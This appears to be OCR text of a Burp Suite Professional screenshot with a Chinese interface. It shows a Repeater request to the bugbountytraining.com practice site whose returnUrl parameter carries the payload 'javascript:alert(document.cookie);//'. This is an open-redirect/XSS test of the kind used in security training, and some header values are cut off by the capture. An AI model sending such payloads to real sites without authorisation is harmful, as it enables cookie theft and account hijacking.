 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 搜索 设置
学习
1 × 2 × 3 × +
发送 取消 < > 目标: https://bugbountytraining.com HTTP/1 ?
请求 响应
美化 Raw Hex \n
1 GET /fastfoodhackings/go.php?returnUrl=javascript:alert(document.cookie);//&
type=1 HTTP/1.1
2 Host: bugbountytraining.com
3 Cookie: bookingInfo=
eyduYW1lJzondGVzdCcsICdkYXRlJzonMjAyN c3RAdGVzdC5jb2
0nfQ%3D%3D
4 User-Agent: Mozilla/5.0 (Windows NT 1 Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+x ;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW 0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
扫描
被动扫描
主动扫描
发送到Intruder Ctrl+I
发送到Repeater Ctrl+R
发送到Sequencer
发送到Comparer
发送到Decoder
发送到Organizer Ctrl+O
插入Collaborator payload
在浏览器中显示响应
记录问题
通过浏览器请求
相关工具(Engagement tools)
修改请求方法
修改body编码
复制 Ctrl+C
复制网址
复制为 curl 命令（bash）
复制到文件
从文件粘贴
保存条目
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 14
响应头 5
Inspector
说明
? Search 0高亮
完成 252字节 | 246 millis
Event log (5) 所有问题 内存: 243.9MB